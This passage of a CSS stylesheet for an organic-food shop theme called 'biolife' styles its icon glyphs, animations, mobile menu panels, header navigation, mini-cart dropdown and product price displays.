  content: "\e90b";
}

.icon-green-safety:before {
  content: "\e90c";
}

.icon-grid:before {
  content: "\e90d";
}

.icon-healthy-about:before {
  content: "\e90e";
}

.icon-heart-bold:before {
  content: "\e90f";
}

.icon-left-arrow:before {
  content: "\e910";
}

.icon-like:before {
  content: "\e911";
}

.icon-list:before {
  content: "\e912";
}

.icon-login:before {
  content: "\e913";
}

.icon-location2:before {
  content: "\e914";
}

.icon-fruits:before {
  content: "\e915";
}

.icon-broccoli-1:before {
  content: "\e916";
}

.icon-beef:before {
  content: "\e917";
}

.icon-fish:before {
  content: "\e918";
}

.icon-fast-food:before {
  content: "\e919";
}

.icon-honey:before {
  content: "\e91a";
}

.icon-grape:before {
  content: "\e91b";
}

.icon-onions:before {
  content: "\e91c";
}

.icon-avocado:before {
  content: "\e91d";
}

.icon-contain:before {
  content: "\e91e";
}

.icon-fresh-juice:before {
  content: "\e91f";
}

.icon-newsletter:before {
  content: "\e920";
}

.icon-organic:before {
  content: "\e921";
}

.icon-beer:before {
  content: "\e922";
}

.icon-car:before {
  content: "\e923";
}

.icon-schedule:before {
  content: "\e924";
}

.icon-conversation:before {
  content: "\e925";
}

.icon-heart-1:before {
  content: "\e926";
}

.icon-title:before {
  content: "\e927";
}

.icon-head-phone:before {
  content: "\e928";
}

.icon-report:before {
  content: "\e929";
}

.icon-search:before {
  content: "\e92a";
}

.icon-suporter:before {
  content: "\e92b";
}

.icon-grape2:before {
  content: "\e92c";
}

.icon-broccoli:before {
  content: "\e92d";
}

.icon-lemon:before {
  content: "\e92e";
}

.icon-orange:before {
  content: "\e92f";
}

.icon-blueberry:before {
  content: "\e930";
}

@-webkit-keyframes move-around-reverse {
  0% {
    -webkit-transform: translate(0, -10px);
  }

  25% {
    -webkit-transform: translate(-10px, 0);
  }

  50% {
    -webkit-transform: translate(0, 10px);
  }

  75% {
    -webkit-transform: translate(10px, 0);
  }

  100% {
    -webkit-transform: translate(0, -10px);
  }
}

@keyframes move-around-reverse {
  0% {
    transform: translate(0, -10px);
  }

  25% {
    transform: translate(-10px, 0);
  }

  50% {
    transform: translate(0, 10px);
  }

  75% {
    transform: translate(10px, 0);
  }

  100% {
    transform: translate(0, -10px);
  }
}

@-webkit-keyframes move-around {
  0% {
    -webkit-transform: translate(0, -10px);
  }

  25% {
    -webkit-transform: translate(10px, 0);
  }

  50% {
    -webkit-transform: translate(0, 10px);
  }

  75% {
    -webkit-transform: translate(-10px, 0);
  }

  100% {
    -webkit-transform: translate(0, -10px);
  }
}

@keyframes move-around {
  0% {
    transform: translate(0, -10px);
  }

  25% {
    transform: translate(10px, 0);
  }

  50% {
    transform: translate(0, 10px);
  }

  75% {
    transform: translate(-10px, 0);
  }

  100% {
    transform: translate(0, -10px);
  }
}

@-webkit-keyframes movebounce {
  0% {
    -webkit-transform: translateY(0);
  }

  50% {
    -webkit-transform: translateY(20px);
  }

  100% {
    -webkit-transform: translateY(0);
  }
}

@keyframes movebounce {
  0% {
    transform: translateY(0);
  }

  50% {
    transform: translateY(20px);
  }

  100% {
    transform: translateY(0);
  }
}

@-webkit-keyframes movebounce-x {
  0% {
    -webkit-transform: translateX(0);
  }

  50% {
    -webkit-transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}

@keyframes movebounce-x {
  0% {
    transform: translateX(0);
  }

  50% {
    transform: translateX(20px);
  }

  100% {
    transform: translateX(0);
  }
}

@-webkit-keyframes preload_waiting {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes preload_waiting {
  75% {
    transform: scale(0);
  }
}

body {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}



.btn-scroll-top {
  color: #333333;
  border-radius: 50%;
  cursor: pointer;
  font-size: 50px;
  display: block;
  text-align: center;
  line-height: 50px;
  position: fixed;
  bottom: 60px;
  right: 60px;
  height: 50px;
  width: 50px;
  z-index: 999;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}

.btn-scroll-top i {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  display: block;
}

@media only screen and (max-width: 767.98px) {
  .btn-scroll-top {
    line-height: 40px;
    height: 40px;
    width: 40px;
    font-size: 40px;
    bottom: 80px;
    right: 30px;
  }
}

.btn-scroll-top.showUp {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.biolife-clone-wrap {
  position: fixed;
  top: 0;
  left: -340px;
  width: 320px;
  height: 100vh;
  background-color: #fff;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 100000;
  -webkit-box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
  -moz-box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
  box-shadow: 3px 5px 14px -3px rgba(0, 0, 0, 0.11);
  overflow-x: hidden;
}

.biolife-clone-wrap .megamenu-item li {
  line-height: 50px;
}

.biolife-clone-wrap .megamenu-item .widget {
  padding: 0 0 30px 0;
}

.biolife-clone-wrap .megamenu-item li.menu-item > a {
  display: inline-block;
  line-height: 50px;
}

.biolife-clone-wrap .megamenu-item li .icon {
  right: -4px;
  top: -9px;
  float: right;
  position: relative;
}

.biolife-clone-wrap .megamenu-item .menu-title {
  font-size: 14px;
  font-weight: 400;
}

.biolife-clone-wrap .megamenu-item .menu-title,
.biolife-clone-wrap .megamenu-item .wrap-media {
  margin-bottom: 0;
  padding-left: 20px;
}

.biolife-panel ul {
  padding: 0;
  margin: 0;
}

.biolife-panel > ul > li {
  list-style: none;
  position: relative;
  padding: 0 20px;
  border-bottom: 1px dashed #dddddd;
}

.biolife-mobile-panels .biolife-prev-panel,
.biolife-panels-actions-wrap .biolife-prev-panel {
  right: inherit;
  left: 0;
  border: none;
  border-right: 1px solid #dddddd;
}

.biolife-mobile-panels .biolife-prev-panel:before,
.biolife-panels-actions-wrap .biolife-prev-panel:before {
  content: "\f104";
  font-family: "FontAwesome", sans-serif;
}

.biolife-mobile-panels .biolife-current-panel-title,
.biolife-panels-actions-wrap .biolife-current-panel-title {
  display: block;
  text-align: center;
  line-height: 50px;
  padding: 0 50px;
  font-weight: 600;
  color: #333333;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.biolife-clone-wrap .biolife-panels {
  background: inherit;
  border-color: inherit;
  position: absolute;
  margin-top: 50px;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
  box-sizing: border-box;
}

.biolife-next-panel {
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 10;
}

.biolife-next-panel:before {
  content: "\f105";
  font-family: "FontAwesome", sans-serif;
}

.biolife-panel > ul > li > a {
  display: inline-block;
  line-height: 50px;
  text-transform: capitalize;
  color: #333333;
}

.biolife-panel > ul > li > a > i {
  display: none;
}

.biolife-panel > ul > li > a > .icon {
  right: -4px;
  top: -9px;
  float: right;
  position: relative;
}

.biolife-clone-wrap .biolife-panel {
  border-color: #ffffff;
  bottom: 0;
  box-sizing: border-box;
  display: block;
  left: 0;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  position: absolute;
  right: 0;
  top: 0;
  transform: translateX(100%);
  transition: all 0.2s ease 0s;
  z-index: 0;
}

.biolife-clone-wrap .biolife-main-panel,
.biolife-clone-wrap .biolife-panel.biolife-panel-opened {
  transform: translateX(0);
  z-index: 10;
}

.biolife-clone-wrap .biolife-sub-opened {
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

.biolife-mobile-panels,
.biolife-panels-actions-wrap {
  border-bottom: 1px solid #dddddd;
  height: 50px;
  position: relative;
}

.biolife-mobile-panels .biolife-close-btn,
.biolife-mobile-panels .biolife-prev-panel,
.biolife-panels-actions-wrap .biolife-close-btn,
.biolife-panels-actions-wrap .biolife-prev-panel {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 10;
  text-align: center;
  line-height: 50px;
  font-size: 20px;
  color: #333333;
}

.biolife-mobile-panels .biolife-close-btn,
.biolife-panels-actions-wrap .biolife-close-btn {
  border-left: 1px solid #dddddd;
}

.biolife-panel .mega-content {
  padding: 25px 0;
  display: inline-block;
  width: 100%;
}

.hero-background {
  height: 194px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.hero-section {
  display: block;
  text-align: center;
  position: relative;
  font-size: 0;
  line-height: 1;
  margin-top: 20px;
}

.hero-section .page-title {
  display: inline-block;
  position: absolute;
  top: 29%;
  left: 0;
  right: 0;
  font-size: 40px;
  color: #ffffff;
  font-weight: 700;
  line-height: 50px;
  margin: 0;
}

.biolife-nav {
  display: block;
  margin-top: 37px;
  margin-bottom: 38px;
}

.biolife-nav ul {
  padding: 0;
  display: block;
  margin: 0;
  font-size: 0;
  line-height: 0;
}

.biolife-nav ul li {
  list-style: none;
  display: inline-block;
}

.biolife-nav ul li + li::before {
  content: "/";
  font-family: inherit;
  color: #666666;
  font-size: 15px;
  line-height: 1;
  display: inline-block;
  margin-left: 13px;
  margin-right: 14px;
}

.biolife-nav ul li span,
.biolife-nav ul li a {
  color: #666666;
  font-size: 15px;
  line-height: 1;
  display: inline-block;
}

.biolife-nav ul li:last-child::before,
.biolife-nav ul li:last-child span {
  color: #222222;
  font-weight: 600;
}

.biolife-carousel {
  padding: 0;
  margin: 0;
}

.biolife-carousel > li {
  list-style: none;
}

.biolife-carousel > li:not(:first-child) {
  display: none;
}

.slick-initialized .slick-slide {
  outline: none;
}

.biolife-carousel .row-item {
  font-size: 0;
  line-height: 0;
}

.biolife-carousel.row-space-29px .row-item + .row-item {
  margin-top: 29px;
}

.slick-initialized .slick-arrow:not(.slick-disabled):hover {
  cursor: pointer;
}

.slick-initialized .slick-arrow:not(.slick-disabled) {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

@media (min-width: 769px) {
  .container {
    padding: 0;
  }
}

.header-top .top-bar {
  max-width: 50%;
  float: left;
}

.header-top .right {
  float: right;
  text-align: right;
}

.header-top .top-bar .social-list,
.header-top .top-bar .horizontal-menu {
  padding: 0;
  margin: 0;
  display: inline-block;
  float: left;
}

.header-top .top-bar .social-list > li,
.header-top .top-bar .horizontal-menu > li {
  list-style: none;
  display: inline-block;
}

.header-top .top-bar .horizontal-menu a {
  color: #ffffff;
  font-size: 14px;
}

.header-top .top-bar .horizontal-menu a:hover {
  color: #dddddd;
}

.header-top .left a > i {
  font-size: 15px;
  margin-right: 6px;
}

.header-top .left .horizontal-menu > li {
  padding: 9px 19px;
  border-left: 1px solid rgba(255, 255, 255, 0.33);
}

.header-top .left .horizontal-menu > li:first-child {
  padding-left: 0;
  border-left: 0;
}

.header-top .right .horizontal-menu {
  font-size: 0;
}

.header-top .right .horizontal-menu > li {
  vertical-align: middle;
  padding: 0 20px;
  border-right: 1px solid rgba(255, 255, 255, 0.33);
}

.header-top .right .horizontal-menu > li:first-child {
  border-left: 1px solid rgba(255, 255, 255, 0.33);
}

.header-top .right .horizontal-menu > li > a {
  display: inline-block;
  line-height: 42px;
}

.header-top .right .nice-select {
  padding-left: 0;
  display: inline-block;
  float: initial;
}

.header-top .right .nice-select .list {
  margin-left: -14px;
}

.header-top .top-bar .social-list {
  font-size: 0;
  display: inline-block;
  float: left;
  margin-right: 7px;
}

.header-top .top-bar .social-list li {
  font-size: 15px;
  line-height: 42px;
  margin: 0 13px;
}

.header-top .top-bar .social-list li a {
  font-size: 15px;
  line-height: 1;
  display: inline-block;
  color: #ffffff;
}

.header-top .top-bar .social-list li a:hover {
  color: #dddddd;
}

.login-link .biolife-icon {
  font-size: 21px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
  margin-top: -5px;
}

.header-area .header-middle {
  padding: 5px;
}

.header-area .primary-menu {
  margin-top: 0px;
  line-height: 85px;
}

.header-area .primary-menu > ul {
  padding: 0;
  margin: 0;
  font-size: 0;
  position: relative;
}

.header-area .primary-menu > ul > li {
  display: inline-block;
  padding-bottom: 5px;
}

.header-area .primary-menu > ul > li + li {
  margin-left: 31px;
}

.header-area .primary-menu > ul li.has-child {
  position: relative;
}

.header-area .primary-menu > ul > li.has-child > a::after {
  content: "\f0d7";
  font-family: "FontAwesome", sans-serif;
  font-size: 14px;
  color: #222222;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  margin-left: 4px;
}

.header-area .primary-menu > ul > li > a {
  color: #222222;
  font-size: 17px;
  font-weight: 600;
  display: inline-block;
}

.header-area .primary-menu > ul > li.has-child > a::after,
.header-area .primary-menu > ul > li.has-megamenu > a::after {
  content: "\f0d7";
  font-family: "FontAwesome", sans-serif;
  font-size: 14px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  margin-left: 4px;
}

.header-area .primary-menu ul li {
  display: inline-block;
}

.vertical-category-block .wrap-menu .wrap-megamenu,
.vertical-category-block .wrap-menu ul.sub-menu,
.header-area .primary-menu ul.sub-menu,
.header-area .primary-menu ul .wrap-megamenu {
  background-color: #ffffff;
  position: absolute;
  top: 100%;
  left: 0;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  border: none;
  border-radius: 0;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  z-index: 100;
}

.vertical-category-block .wrap-menu li:hover .wrap-megamenu,
.vertical-category-block .wrap-menu li:hover > ul.sub-menu,
.header-area .primary-menu li:hover > ul.sub-menu,
.header-area .primary-menu ul li:hover .wrap-megamenu {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.header-area .primary-menu ul.sub-menu {
  width: 225px;
  padding: 10px 0;
  left: 100%;
  top: 0;
}

.header-area .primary-menu > ul > li > ul.sub-menu {
  top: 100%;
  left: 0;
}

.header-area .primary-menu > ul > li li.has-child::after {
  content: "\f105";
  font-family: "FontAwesome", sans-serif;
  font-size: 17px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  position: absolute;
  top: 8px;
  right: 9px;
}

.header-area .primary-menu > ul > li.has-child .sub-menu li {
  display: block;
  font-size: 14px;
  line-height: 1;
  margin: 0;
  padding: 10px 20px;
}

.header-area .primary-menu > ul > li.has-child .sub-menu a {
  color: #222222;
  display: inline-block;
}

.header-area .header-bottom {
  padding-bottom: 10px;
}

body.open-mobile-search .header-area.layout-02 {
  z-index: 150;
}

.header-area.layout-02 .header-top {
  background-color: #ffffff;
}

.header-area.layout-02 .header-top .nice-select .current,
.header-area.layout-02 .header-top .nice-select:after,
.header-area.layout-02 .header-top .top-bar .social-list li a,
.header-area.layout-02 .header-top .top-bar .horizontal-menu a {
  color: #333333;
}

.header-area.layout-02 .header-top .left .horizontal-menu > li,
.header-area.layout-02 .header-top .right .social-list {
  position: relative;
}

.header-area.layout-02 .header-top .right .horizontal-menu > li {
  min-width: auto;
  position: relative;
  border: none !important;
}

.header-area.layout-02 .header-top .right .horizontal-menu > li.item-link {
  padding: 0;
}

.header-area.layout-02
  .header-top
  .left
  .horizontal-menu
  > li:not(:last-child)::after,
.header-area.layout-02 .header-top .right .social-list::after,
.header-area.layout-02 .header-top .right .horizontal-menu > li::after {
  content: "";
  display: block;
  position: absolute;
  top: 12px;
  right: -1px;
  z-index: 2;
  height: 18px;
  width: 1px;
  background-color: #e5e5e5;
}

.header-area.layout-02 .header-top .right .dsktp-open-searchbox {
  font-size: 20px;
  padding: 0 20px;
}

.header-area.layout-02 {
  position: relative;
  z-index: 15;
}

.header-area.layout-02 .header-middle:not(.pre-sticky) {
  background-color: rgba(255, 255, 255, 0.1);
  padding: 24px 0;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  z-index: 1;
}

.header-area.layout-02 .header-middle.pre-sticky {
  background-color: #ffb71a;
  visibility: hidden;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}

.header-area.layout-02 .header-middle.is-sticky {
  visibility: visible;
  -webkit-transition: all 1200ms ease;
  -moz-transition: all 1200ms ease;
  -o-transition: all 1200ms ease;
  transition: all 1200ms ease;
}

.header-area.layout-02 .primary-menu > ul > li > a {
  font-size: 15px;
  text-transform: uppercase;
  color: #ffffff;
  position: relative;
}

#biolife-main-panel a.menu-name {
  position: relative;
}

#biolife-main-panel .menu-name .sup-item,
.header-area.layout-02 .primary-menu > ul > li > a .sup-item {
  display: inline-block;
  position: absolute;
  font-size: 0;
  line-height: 0;
  bottom: 100%;
  right: 0;
  margin-bottom: 7px;
}

#biolife-main-panel .menu-name .sup-item {
  right: auto;
  bottom: auto;
  top: 0;
  left: calc(100% - 10px);
  margin-bottom: 0;
}

#biolife-main-panel .menu-name .sup-item > span,
.header-area.layout-02 .primary-menu > ul > li > a span {
  display: inline-block;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  background-color: #43c172;
  border-color: #43c172;
  border-radius: 3px;
  min-width: 40px;
  text-align: center;
  padding: 0 3px;
  line-height: 18px;
  color: #ffffff;
  position: relative;
  margin: 0;
}

#biolife-main-panel .menu-name .sup-item > span.sale,
.header-area.layout-02 .primary-menu > ul > li > a span.sale {
  background-color: #ffc356;
  border-color: #ffc356;
}

#biolife-main-panel .menu-name .sup-item > span.feature,
.header-area.layout-02 .primary-menu > ul > li > a span.feature {
  background-color: #0059ff;
  border-color: #0059ff;
}

#biolife-main-panel .menu-name span::before,
.header-area.layout-02 .primary-menu > ul > li > a span::before {
  display: block;
  content: "";
  border: 7px solid transparent;
  border-top-color: inherit;
  border-bottom: none;
  position: absolute;
  bottom: -6px;
  right: 50%;
  margin-right: -8px;
}

.header-area.layout-02
  .biolife-sticky-object.pre-sticky
  .primary-menu
  > ul
  > li
  > a
  .sup-item {
  display: none;
}

#biolife-main-panel .menu-name span::before {
  bottom: -5px;
  right: 100%;
  margin-right: -19px;
}

.header-area .biolife-cart-info .login-item .login-link {
  font-size: 14px;
  line-height: 1;
  color: #ffffff;
  font-weight: 600;
  text-transform: uppercase;
}

.header-area.layout-02 .primary-menu > ul > li.has-child > a::after {
  color: inherit;
}

.header-area.layout-02 .biolife-cart-info .minicart-block .cart-inner {
  border-top-color: #05a503;
}

.header-area.layout-02
  .biolife-cart-info
  .minicart-block
  .btn-control
  .view-cart:not(:hover) {
  background-color: #05a503;
}

.header-area.layout-02 .mobile-search .open-searchbox .biolife-icon,
.header-area.layout-02 .biolife-cart-info .minicart-contain a > .sub-total,
.header-area.layout-02 .biolife-cart-info .minicart-contain a > .title,
.header-area.layout-02 .biolife-cart-info .icon-qty-combine .biolife-icon {
  color: #ffffff;
}

.biolife-cart-info {
  font-size: 0;
  text-align: right;
  margin-top: 0;
  line-height: 96px;
}

.biolife-cart-info > div {
  display: inline-block;
}

.biolife-cart-info > div + div {
  margin-left: 29px;
}

.biolife-cart-info > div > .link-to {
  display: inline-block;
  line-height: 0;
}

.biolife-cart-info .icon-qty-combine {
  display: inline-block;
  position: relative;
  font-size: 0;
  line-height: 1;
  margin-right: 7px;
}

.biolife-cart-info .icon-qty-combine .qty {
  font-size: 0.8vw;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  margin: 0;
  min-width: 19px;
  padding: 1px 5px 2px;
  color: #ffffff;
  border-radius: 50%;
  position: absolute;
  right: -8px;
  top: 7px;
  z-index: 2;
}

.biolife-cart-info .icon-qty-combine .biolife-icon {
  font-size: 20px;
  color: #333333;
}

.biolife-cart-info .minicart-contain a > .title {
  font-size: 14px;
  line-height: 16px;
  display: inline;
  color: #555555;
  font-weight: 600;
  margin-left: 6px;
}

.biolife-cart-info .minicart-contain a > .sub-total {
  font-size: 15px;
  line-height: 16px;
  display: inline;
  color: #222222;
  font-weight: 700;
}

.biolife-cart-info .minicart-block {
  position: relative;
}

.biolife-cart-info .minicart-block .cart-content {
  position: absolute;
  display: inline-block;
  line-height: 0;
  width: 370px;
  top: 100%;
  right: 0;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: translateY(20px);
  -moz-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 50;
}

.biolife-cart-info .minicart-block:hover .cart-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.biolife-cart-info .minicart-block .cart-inner {
  border-top: 3px solid #cccccc;
  background-color: #ffffff;
  display: inline-block;
  padding: 16px 10px 30px 20px;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  border-radius: 0;
  line-height: 0;
  width: 370px;
  margin-top: 9px;
}

.biolife-cart-info .minicart-block ul.products {
  padding: 0;
  margin: 0;
  text-align: left;
  border-bottom: 1px dashed #e6e6e6;
  max-height: 371px;
  overflow-y: auto;
}

.biolife-cart-info .minicart-block ul.products li {
  padding-right: 10px;
}

.biolife-cart-info .minicart-block ul.products li + li .minicart-item {
  border-top: 1px dashed #e6e6e6;
  padding-top: 19px;
}

.biolife-cart-info .minicart-block ul.products li + li .minicart-item .action {
  top: 23px;
}

.biolife-cart-info .minicart-block ul.products li:last-child .minicart-item {
  padding-bottom: 30px;
}

.biolife-cart-info .minicart-block .minicart-item {
  display: inline-block;
  padding-bottom: 20px;
  position: relative;
  width: 100%;
}

.biolife-cart-info .minicart-item .thumb {
  display: inline-block;
  width: 60px;
  float: left;
}

.biolife-cart-info .minicart-item .left-info {
  display: inline-block;
  width: calc(100% - 90px);
  padding-left: 9px;
  padding-right: 40px;
}

.minicart-item .left-info .product-title {
  font-size: 17px;
  line-height: 1;
  display: block;
  margin-top: 8px;
  font-weight: 600;
}

.minicart-item .left-info .product-name {
  color: #333333;
  display: inline-block;
}

.price-contain,
.sumary-product .product-attribute .price,
.contain-product .advance-info .price,
.minicart-item .left-info .price {
  display: block;
  font-size: 0;
  line-height: 1;
  margin-top: 6px;
}

.minicart-item .left-info .price {
  width: 60%;
  float: left;
}

.price-contain .price-amount,
.sumary-product .product-attribute .price .price-amount,
.contain-product .advance-info .price .price-amount,
.minicart-item .left-info .price .price-amount {
  line-height: 24px;
  color: #aaaaaa;
  font-size: 14px;
  display: inline-block;
  font-weight: 600;
  text-decoration: none;
}

.price-contain ins .price-amount,
.sumary-product .product-attribute .price ins .price-amount,
.contain-product .advance-info .price ins .price-amount,
.minicart-item .left-info .price ins .price-amount {
  font-size: 18px;
  color: #111111;
  font-weight: 700;
}

.price-contain ins,
.sumary-product .product-attribute .price ins,
.sumary-product .product-attribute .price del,
.contain-product .advance-info .price ins,
.contain-product .advance-info .price del,
.minicart-item .left-info .price ins,
.minicart-item .left-info .price del {
  display: inline-block;
  text-decoration: none;
}

.price-contain del {
  position: relative;
  margin-left: 6px;
  display: inline-block;
}

.sumary-product .product-attribute .price del,
.contain-product .advance-info .price del,
.minicart-item .left-info .price del {
  position: relative;
  margin-left: 6px;
}

.price-contain del::after,
.sumary-product .product-attribute .price del::after,
.contain-product .advance-info .price del::after,
.minicart-item .left-info .price del::after {
  content: "";
  height: 1px;
  background-color: #aaaaaa;
  position: absolute;
  top: 50%;
  left: -1px;
  right: -1px;
  display: block;
  z-index: 1;
}

.pr-detail-layout .info .price ins .price-amount,
.sumary-product .product-attribute .price ins .price-amount {
  font-size: 22px;
}

.contain-product.style-widget .product-thumb {
  width: 82px;
  display: inline-block;
  float: left;
}

.contain-product.style-widget .info {
  width: calc(100% - 82px);
  display: inline-block;
  text-align: left;
  padding-left: 10px;
}

.contain-product.style-widget .info .price,
.contain-product.style-widget .info .product-title,
.contain-product.style-widget .info .categories {
  text-align: left;
}

.contain-product.style-widget .info .categories {
  margin-top: 3px;
}

.contain-product.style-widget .info .price {
  margin-bottom: 0;
}

.contain-product.layout-default {
  padding-bottom: 2px;
}

.contain-product.layout-default .info .price {
  margin-bottom: 11px;
}

.contain-product__deal-layout .slide-down-box .message,
.contain-product.layout-default .slide-down-box .message {
  font-size: 14px;
  color: #666666;
  display: block;
  line-height: 17px;
  margin: 0 0 19px;
  text-align: center;
  padding: 0 15px;
}

.pr-detail-layout .info .buttons,
.contain-product__deal-layout .slide-down-box .buttons,
.contain-product.layout-default .slide-down-box .buttons {
  padding: 0 11px;
  display: table;
  width: 100%;
}

.pr-detail-layout .info .buttons .btn,
.contain-product__deal-layout .slide-down-box .buttons .btn,
.contain-product.layout-default .slide-down-box .buttons .btn {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}

.pr-detail-layout .info .buttons .btn:not(.add-to-cart-btn),
.contain-product__deal-layout
  .slide-down-box
  .buttons
  .btn:not(.add-to-cart-btn),
.contain-product.layout-default
  .slide-down-box
  .buttons
  .btn:not(.add-to-cart-btn) {
  width: 32px;
  font-size: 0.8vw;
  color: #666666;
}

.pr-detail-layout .info .buttons .add-to-cart-btn,
.contain-product__deal-layout .slide-down-box .buttons .add-to-cart-btn,
.contain-product.layout-default .slide-down-box .buttons .add-to-cart-btn {
  font-size: 14px;
  color: #ffffff;
  background-color: #888888;
  font-weight: 700;
  text-transform: uppercase;
  border: none;
  border-radius: 9999px;
  line-height: 1;
  padding: 15px 10px 16px;
}

.pr-detail-layout .info .buttons .add-to-cart-btn:hover,
.contain-product__deal-layout .slide-down-box .buttons .add-to-cart-btn:hover,
.contain-product.layout-default
  .slide-down-box
  .buttons
  .add-to-cart-btn:hover {
  background-color: var(--primary-black);
}

.contain-product.layout-02 {
  display: inline-block;
  width: 100%;
}

.advance-product-box_countdown {
  border: 2px solid #e6e6e6;
}

.advance-product-box_countdown .contain-product .product-thumb {
  padding-left: 8px;
  padding-right: 8px;
}

.advance-product-box_countdown .contain-product .info {
  padding-bottom: 26px;
}

.advance-product-box_countdown .biolife-countdown {
  margin: 13px 0 0;
}

.advance-product-box_countdown .biolife-countdown > span {
  padding: 5px 5px 7px;
  min-width: 47px;
}

.advance-product-box_countdown .biolife-countdown .text {
  font-size: 12px;
  margin-top: 1px;
}

.shipping-info {
  display: block;
  font-size: 0;
  line-height: 0;
}

.shipping-info p {
  font-size: 14px;
  line-height: 1;
  text-align: center;
  margin: 0;
  color: #7faf51;
  font-weight: 600;
  padding-top: 7px;
}

.shipping-info p.for-today {
  color: #666666;
  padding-top: 1px;
  margin-bottom: 26px;
}

.minicart-item .left-info .qty {
  display: block;
  font-size: 0;
  line-height: 0;
  margin-top: 3px;
  width: 40%;
  display: inline-flex !important;
  overflow: hidden;
}

.minicart-item .left-info .qty .input-qty,
.minicart-item .left-info .qty > label {
  display: inline-block;
  font-size: 14px;
  line-height: 24px;
  color: #333333;
  font-weight: 600;
  margin: 0;
}

.minicart-item .left-info .qty .input-qty {
  border: none;
  padding: 0;
  margin-left: 4px;
  width: 100px;
  background-color: #f5f5f5;
}

.minicart-item .left-info .qty .input-qty:disabled {
  background-color: #ffffff;
}

.minicart-item .action {
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}

.minicart-item .action a {
  font-size: 0.8vw;
  line-height: 24px;
  color: #999999;
  display: inline-block;
}

.minicart-item .action a + a {
  margin-left: 12px;
}

.minicart-item.editing .action a.edit,
.minicart-item .action a:hover {
  color: #f44242;
}

.minicart-item.editing .action a.edit i::before {
  content: "\f00c";
}

.minicart-block .cart-inner .minicart-empty {
  font-size: 14px;
  line-height: 1;
  display: block;
  text-align: center;
  color: #888888;
  margin-top: 34px;
  margin-bottom: 22px;
}

.biolife-cart-info .minicart-block .btn-control {
  display: inline-block;
  margin: 0;
  width: 100%;
  font-size: 0;
  line-height: 0;
}

.biolife-cart-info .minicart-block .btn-control .btn {
  display: inline-block;
  width: calc(50% - 8px);
  padding: 16px 10px 17px;
  float: left;
  font-size: 14px;
  color: #666666;
  line-height: 1;
  font-weight: 700;
  text-transform: uppercase;
  background-color: #eeeeee;
  border: none;
  border-radius: 99999999px;
  margin-top: 20px;
}

.biolife-cart-info .minicart-block .btn-control .view-cart {
  margin-right: 16px;
  color: #ffffff;
}

.biolife-cart-info .minicart-block .btn-control .btn:hover {
  background-color: #333333 !important;
  color: #ffffff !important;
}

.minicart-block.layout-02 .icon-contain {
  display: inline-block;
  font-size: 0;
  line-height: 0;
}

